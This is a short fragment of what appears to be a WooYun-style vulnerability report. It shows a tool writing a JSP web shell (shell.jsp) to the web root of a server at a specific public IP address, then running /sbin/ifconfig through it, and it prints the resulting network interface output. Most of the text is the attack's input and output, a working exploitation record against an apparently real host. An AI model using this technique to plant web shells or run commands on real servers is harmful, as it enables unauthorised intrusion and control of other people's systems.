 Url: http://180.169.5.238:80
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: /sbin/ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:8C:0A:E1
inet addr:188.0.11.96 Bcast:188.0.11.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8c:ae1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1344727288 errors:0 dropped:0 overruns:0 frame:0
TX packets:1355678936 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:558356026922 (520.0 GiB) TX bytes:536044711802 (499.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:216866 errors:0 dropped:0 overruns:0 frame:0
TX packets:216866 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20127033 (19.1 MiB) TX bytes:20127033 (19.1 MiB)
www.wooyun.org